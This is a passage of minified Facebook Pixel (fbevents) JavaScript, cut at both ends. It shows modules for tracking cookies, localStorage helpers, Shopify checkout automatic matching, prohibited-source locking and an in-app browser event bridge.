return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=n.piiAutomatched,l=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsFBEventsUtils"),c=u.idx,d=u.isEmptyObject,m=u.keys,p=u.reduce,_=a.getFbeventsModules("SignalsPixelPIIUtils"),f=_.getNormalizedPIIValue;function g(){return c(e,function(e){return e.Shopify.checkout})!=null}var h={ct:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.city})},em:function(){return c(e,function(e){return e.Shopify.checkout.email})},fn:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.first_name})},ln:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.last_name})},ph:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.phone})},st:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.province_code})},zp:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.zip})}};function y(e){return g()?p(e,function(e,t){var n=h[t],r=n!=null?n():null,o=r!=null&&r!==""?f(t,r):null;return o!=null&&(e[t]=o),e},{}):null}o.exports=new l(function(e,n){r.listen(function(e){if(e!=null){var r=n.optIns.isOptedIn(e,"AutomaticMatching"),o=n.optIns.isOptedIn(e,"AutomaticMatchingForPartnerIntegrations"),a=r&&o;if(a){var l=n.getPixel(e);if(l!=null){var u=t.get(l.id,"automaticMatching");if(u!=null){var c=y(u.selectedMatchKeys);c==null||d(c)||(l.userDataFormFields=s(s({},l.userDataFormFields),c),i.trigger(l))}}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.automaticmatchingforpartnerintegrations",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var 